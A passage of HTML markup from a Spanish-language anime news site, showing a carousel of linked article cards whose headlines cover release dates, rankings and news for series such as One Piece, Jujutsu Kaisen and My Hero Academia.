					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
